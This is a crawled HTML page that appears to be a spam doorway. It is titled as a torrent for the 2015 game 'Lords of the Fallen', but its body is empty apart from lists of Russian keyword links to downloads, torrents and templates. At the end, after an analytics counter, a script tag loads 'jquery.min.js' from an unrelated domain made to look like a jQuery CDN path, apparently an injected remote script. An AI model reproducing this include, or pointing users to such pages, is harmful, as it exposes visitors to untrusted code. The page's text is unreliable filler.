

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-lords-of-the-fallen-torrent-2015.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Lords of the fallen торрент 2015 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Lords of the fallen торрент 2015</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-mody-na-total-var-empayr.html">Моды на тотал вар эмпайр</a></li>
                                <li><a href="ojjpg6-slovar-rus-angl-perevodchik.html">Словарь рус англ переводчик</a></li>
                                <li><a href="ojjpg6-verni-moyu-lyubov-pripev-skachat-besplatno.html">Верни мою любовь припев скачать бесплатно</a></li>
                                <li><a href="ojjpg6-malenkie-giganti-polniy-vipusk.html">Маленькие гиганти полний випуск</a></li>
                                <li><a href="ojjpg6-ne785h-driver.html">Ne785h driver</a></li>
                                <li><a href="ojjpg6-shema-podveski-audi-a6-c6.html">Схема подвески audi a6 c6</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-spravka-o-valyutnyh-operaciyah-obrazec-sberbank.html">Справка о валютных операциях образец сбербанк</a></li>
                                            <li><a href="ojjpg6-skachat-v-horoshem-kachestve-riddik.html">Скачать в хорошем качестве риддик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zamok-belogo-volka-skachat-knigu.html">Замок белого волка скачать книгу</a></li>
                                            <li><a href="ojjpg6-igry-prinesi-poday-skachat-besplatno-torrent.html">Игры принеси подай скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-nasledie-legendy-drakonov.html">Наследие легенды драконов</a></li>
                                            <li><a href="ojjpg6-skachat-pesnyu-one-desire.html">Скачать песню one desire</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-zayavleniya-v-organizaciyu-na-alimenty.html">Образец заявления в организацию на алименты</a></li>
                                            <li><a href="ojjpg6-prostye-akkordy-dlya-pesen-pod-gitaru.html">Простые аккорды для песен под гитару</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
